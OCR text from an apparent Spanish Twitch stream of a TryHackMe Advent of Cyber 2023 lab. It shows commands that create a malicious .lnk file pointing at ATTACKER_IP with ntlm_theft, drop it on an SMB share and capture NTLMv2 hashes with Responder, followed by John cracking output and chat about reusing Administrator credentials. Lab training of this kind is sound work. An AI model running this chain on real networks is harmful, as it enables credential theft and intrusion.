 SECURITERS
PruebeHackMe | Advenimiento
THM Browser-Based
tryhackme.com/room/adventofcyber2023
securiters - Twitch
Certificaciones
Plataformas
Securiters Wiki
Proving Grounds
GitHub - securiters/...
Recursos OSCP
RANDOM.ORG - Tru...
Para nuestro ejemplo específico, crearemos un lnk archivo usando el siguiente comando:
Terminal
python3 ntlm_theft.py -g lnk -s ATTACKER_IP -f stealthy
Esto creará un lnk archivo en el stealthy directorio llamado stealthy.lnk . ¡Con este archivo, ahora podemos forzar
la autenticación!
¿McGreedy mucho?
Sabemos que McGreedy es un poco fisgón. Así que agreguemos el lnk archivo a nuestra red compartida y esperemos
que caiga directamente en nuestra trampa. Utilice su editor de archivos favorito, puede inspeccionar el lnk archivo que
hemos creado. Ahora agregaremos este archivo al recurso compartido de archivos de la red para forzar la autenticación.
Conéctese al recurso compartido de archivos de red en \\10.10.91.41\ElfShare\ . Puede utilizar smbclient para
conectarse como se muestra a continuación:
Terminal
cd stealthy
smbclient //10.10.91.41/ElfShare/ -U guest%
smb: \>put stealthy.lnk
smb: \>dir
El primer comando lo conectará al recurso compartido como invitado. El segundo comando cargará su archivo y el tercer
comando enumerará todos los archivos para su verificación. A continuación, debemos ejecutar Responder para escuchar
los intentos de autenticación entrantes. Podemos hacer esto ejecutando el siguiente comando desde una ventana de
terminal:
Terminal
responder -I ens5
Si no estás utilizando AttackBox, tendrás que reemplazarlo ens5 con tu tun adaptador para tu conexión VPN .
Démosle a McGreedy un par de minutos. Puede que esté tomando un descanso con chocolate caliente en este momento,
pero deberíamos tener noticias suyas en menos de cinco minutos. Mientras esperamos, usa tu conexión al recurso
compartido de archivos de red para descargar la lista de claves que nos dejó como pista usando get greedykeys.txt
Applications Places System
Wed 27 Dec, 19:52
AttackBox IP:10.10.193.31
root's Home
Termina
Tools
Additi
root@ip-10-10-193-31: ~/Rooms/AoC2023/Day23/ntlm_theft/stealthy
File Edit View Search Terminal Help
Warning: detected hash type "netntlmv2", but the string is also recognized as "ntlmv2-openc
l"
Use the "--format=ntlmv2-opencl" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
(Administrator)
root@ip-10-10-193-31: ~
File Edit View Search Terminal Help
.. D 0 Wed Dec 27 19:41:27 2023
EXCO D 0 Wed Nov 22 11:07:20 2023
greedykeys.txt A 2446 Thu Nov 23 17:50:09 2023
HR D 0 Wed Nov 22 11:06:57 2023
IT D 0 Wed Nov 22 11:07:02 2023
SALES D 0 Wed Nov 22 11:07:05 2023
stealthy.lnk A 2164 Wed Dec 27 19:41:27 2023
SUPPORT D 0 Thu Nov 23 10:28:06 2023
7863807 blocks of size 4096. 3866020 blocks available
smb: \> cd ..
smb: \> ls
. D 0 Wed Dec 27 19:41:27 2023
.. D 0 Wed Dec 27 19:41:27 2023
EXCO D 0 Wed Nov 22 11:07:20 2023
greedykeys.txt A 2446 Thu Nov 23 17:50:09 2023
HR D 0 Wed Nov 22 11:06:57 2023
IT D 0 Wed Nov 22 11:07:02 2023
SALES D 0 Wed Nov 22 11:07:05 2023
stealthy.lnk A 2164 Wed Dec 27 19:41:27 2023
SUPPORT D 0 Thu Nov 23 10:28:06 2023
7863807 blocks of size 4096. 3866020 blocks available
smb: \>
Caja de ataqu...
Búsqueda
no, porque el lomismo es la enfermedad
del lomo
risingonline jajajaja
sr4nd3rs0n Y con esto me despido
chicos xdxd pasadlo bien ^^
LadyRoot_ yo creo q hay q usar
eso
risingonline si, pero esta todo bien,
yo creo que es el THM que esta un poco
frito
risingonline ya se ha conectado
risingonline yes
risingonline todito
risingonline yo no lo hice como
ellos quieren
risingonline pero me funcionó
risingonline pero no hace falta
risingonline tienes un samba
risingonline tiene un C$
risingonline tienes el user
Administrator y la passwd y puedes
conectar por samba